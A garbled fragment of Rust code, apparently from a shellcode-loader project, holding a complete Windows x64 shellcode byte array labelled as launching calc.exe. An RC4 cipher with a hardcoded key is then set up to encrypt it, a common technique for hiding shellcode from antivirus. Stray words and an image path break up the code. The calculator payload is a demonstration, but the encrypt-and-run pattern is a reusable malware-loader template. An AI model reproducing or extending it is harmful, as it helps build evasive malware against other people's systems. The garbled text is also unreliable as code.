 // calc.exe shellcode
let test : [u8;276] =
shellcode
[0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,
0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,
0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,
0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,
0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,
0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,
0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x48,0xba,0x01,0x00,0x00,0x00,0x00,
0x00,0x00,0x00,0x48,0x8d,0x8d,0x01,0x01,0x00,0x00,0x41,0xba,0x31,0x8b,0x6f,
0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,
0xd5,0x48,0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,
0x47,0x13,0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5,0x63,0x61,0x6c,
0x63,0x2e,0x65,0x78,0x65,0x00];
let mut cipher = crypto::rc4::Rc4::new("I_AM_A_KEY".as_bytes());
let mut o = test.clone();
key